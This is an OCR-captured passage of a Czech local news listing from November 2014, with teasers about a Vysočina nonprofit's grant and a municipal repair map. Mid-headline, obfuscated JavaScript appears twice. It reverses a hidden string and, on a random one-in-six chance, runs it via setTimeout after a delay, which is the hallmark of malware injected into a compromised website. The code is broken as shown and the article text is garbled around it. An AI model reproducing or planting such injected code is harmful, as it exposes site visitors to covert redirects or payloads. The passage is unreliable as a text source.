
pravidelného vývozu,...
Projekt Sdružení Krajina má dostat lidi
od televize
Pátek, 28. listopadu 2014
Počítky / V konkurenci devíti desítek projektů z ČR
a jako jediná nezisková organizace z Vysočiny
uspělo při žádosti o grant Sdružení Krajina z Počítek. Jedná se o první
výzvu Fondu pro nestátní neziskové...
Kde, co a za kolik se ve městě
opravilo, ukáže mapa
Čtvrtek, 27. listopadu 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na